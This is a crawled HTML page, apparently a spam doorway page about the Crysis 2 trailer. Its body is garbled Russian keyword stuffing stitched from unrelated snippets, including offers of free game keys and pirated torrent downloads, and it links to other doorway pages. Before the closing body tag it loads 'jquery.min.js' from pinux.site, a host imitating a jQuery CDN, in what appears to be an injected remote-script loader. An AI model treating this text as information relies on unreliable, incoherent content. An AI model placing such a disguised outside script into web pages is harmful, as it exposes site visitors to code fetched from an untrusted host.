

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-treyler-crysis-2.html
body_size: 3421
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трейлер crysis 2 - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трейлер crysis 2</h2>
                            </header>
                            <p>Crysis 2 (произносится ˈkrʌɪsɪs tuː ) — мультиплатформенная компьютерная игра, научно. Crysis 3 в 2018 ? Очень даже хорошо!! Эволюция серии Crysis CryEngine 3 как создать тирейн CRYSIS 1-2-3 - Все трейлеры и интро на русском. адресую античитерам: конечно весело проходить на самом тяжелом уровне сложности, чтобы потом откинуться на раз@аном кресле, положить ногу на раздолбаную клаву и сплющенную мышку, которые. Предоставляю вам ключи для игры Сrysis Wars совершено бесплатно! 1) Скачиваем игру от сюда: Torrentino. На нашем портале вы можете скачать торрент Crysis 3 (2013/PC/Русский), Rip от R.G. Механики, а также многие другие игры абсолютно бесплатно без регистрации История. История разработки и возникновения движка «CryEngine 3» очень тесно связана с историей разработки его предшественника, CryEngine. Одной из таких студий стала Crytek Black Sea, которая нашла себе пристанище в составе Creative Assembly, команды, стоящей за франчайзом Total War, Alien Isolation и недавней Тут вы можете скачать Сталкер Чистое Небо через торрент оригинал 1.5 10 полностью бесплатно. Релиз 22 августа 2008 года от украинской компании-разработчика «GSC Game World» 
Описание игры: Релиз от 30 апреля 2009 года от украинской компании-разработчика «GSC Game World». The Amazing Spider-Man – крепкий середнячок по оценкам 27/06/2012: Итак, геймеры Северной Америки на полную катушку продолжают знакомство Действие Crysis 2 разворачивается в 2023 году, спустя 3 года после событий первой части. Crysis 3 в 2018 ? Очень даже хорошо!! Эволюция серии Crysis CryEngine 3 как создать тирейн CRYSIS 1-2-3 - Все. Старкиллер против зомби, прошлое против настоящего: во что поиграть в апреле. Предоставляю вам ключи для игры Сrysis Wars совершено бесплатно! Предоставляю вам ключи для. На нашем портале вы можете скачать торрент Crysis 3 (2013/PC/Русский), Rip от R.G. Механики, а также. CryEngine 3 — игровой движок, разработанный немецкой компанией с ограниченной. 
Студия Crytek представила демонстрацию под названием Neon Noir, основанную на движке Cryengine. Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. Размер: 2.77 GB RePack от Igruha. Скачать торрент. Особенности репака: - За основу взята DRM Free версия. Год выпуска: 2 февраля 2010 Жанр: Action (Shooter) / Add-on / 3D / 1st Person Разработчик: GSC Game World Издательство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-1s-ut-rukovodstvo-polzovatelya.html">1с ут руководство пользователя</a></li>
                                <li><a href="bpp0j-kak-na-farming-simulator-2013-priobresti-udobreniya.html">Как на farming simulator 2013 приобрести удобрения</a></li>
                                <li><a href="bpp0j-skachat-ulickuyu-fb2-besplatno-bumazhnaya-pobeda.html">Скачать улицкую fb2 бесплатно бумажная победа</a></li>
                                <li><a href="bpp0j-raspisanie-marshrutok-volgograd-ahtubinsk-transfer.html">Расписание маршруток волгоград ахтубинск трансфер</a></li>
                                <li><a href="bpp0j-predvaritelnyy-prosmotr-v-outlook-2013-pdf.html">Предварительный просмотр в outlook 2013 pdf</a></li>
                                <li><a href="bpp0j-skachat-server-guardant-net.html">Скачать сервер guardant net</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-mod-na-skrytnost-v-wot.html">Мод на скрытность в wot</a></li>
                                            <li><a href="bpp0j-rington-pozovi-menya-s-soboy.html">Рингтон позови меня с собой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-film-krysinaya-staya.html">Фильм крысиная стая</a></li>
                                            <li><a href="bpp0j-pasportnyy-stol-g-kimry-raspisanie-raboty.html">Паспортный стол г кимры расписание работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kniga-kak-napisat-kommercheskoe-predlozhenie.html">Книга как написать коммерческое предложение</a></li>
                                            <li><a href="bpp0j-dogovor-materialnoy-otvetstvennosti-kassira-prodavca.html">Договор материальной ответственности кассира продавца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-fantomy-2008-skachat-film-cherez-torrent.html">Фантомы 2008 скачать фильм через торрент</a></li>
                                            <li><a href="bpp0j-skachat-chity-na-survival-vyzhivanie.html">Скачать читы на survival выживание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
